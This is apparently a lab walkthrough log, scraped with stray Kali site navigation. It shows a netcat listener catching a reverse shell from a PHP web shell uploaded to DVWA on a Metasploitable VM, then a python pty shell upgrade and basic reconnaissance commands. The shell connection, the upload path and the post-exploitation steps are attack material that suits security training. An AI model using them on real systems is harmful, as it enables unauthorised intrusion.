 root@hacking:~/WebApp# nc -vv -ltp 1717
listening on [any] 1717 ...
192.168.1.131: inverse host lookup failed: Host name lookup failure
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.131] 55136
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
21:38:17 up 42 min, 2 users, load average: 1.93, 1.17, 0.54
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 20:59 29:40m 0.01s 0.01s -bash
root pts/0 :0.0 20:56 41:22m 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@metasploitable:/$ uname -a
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
www-data@metasploitable:/$ ls -lah
ls -lah
total 101K
drwxr-xr-x 21 root root 4.0K May 20 2012 .
drwxr-xr-x 21 root root 4.0K May 20 2012 ..
drwxr-xr-x 2 root root 4.0K May 13 2012 bin
drwxr-xr-x 4 root root 1.0K May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom -> media/cdrom
drwxr-xr-x 13 root root 14K May 8 20:56 dev
drwxr-xr-x 94 root root 4.0K May 8 21:36 etc
drwxr-xr-x 6 root root 4.0K Apr 16 2010 home
192.168.1.131/dvwa/hackable/uploads/shell.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums Offensive Security Exploit-DB
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to
192.168.1.128:1717